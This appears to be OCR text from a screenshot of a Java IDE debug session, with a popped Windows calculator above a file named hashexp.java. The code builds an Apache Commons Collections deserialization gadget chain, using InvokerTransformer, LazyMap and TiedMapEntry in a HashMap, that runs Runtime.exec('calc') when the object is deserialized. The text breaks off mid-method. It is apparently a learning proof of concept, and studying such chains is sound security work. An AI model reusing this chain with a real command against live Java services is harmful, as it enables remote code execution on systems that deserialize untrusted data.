 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
hashexp
CC1MORE.java TiedMapEntrTest.java TiedMapEntry.java hashexp.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTransfo
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9
10 import java.io.*;
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13 import java.util.Map;
14 public class hashexp {
15 public static void main(String[] args) throws Exception{ args: []
16 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@521
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime"
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); chainedTransformer: ChainedTransformer@522
23 HashMap<Object,Object> hashmap =new HashMap<>(); hashmap: size = 1
24 Map lazymap=LazyMap.decorate(hashmap,chainedTransformer); chainedTransformer: ChainedTransformer@522 lazymap: size =
25 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: "aa"); tiedMapEntry: "aa" -> lazymap: size = 1
26 HashMap<Object,Object> hash=new HashMap<>(); hash: size = 1
27 hash.put(tiedMapEntry,"zz"); tiedMapEntry: "aa" ->
28 serialize(hash); hash: size = 1
29 unserialize( Filename: "ser.bin");
30 }
1 usage
31 public static void serialize(Object o) throws IOException{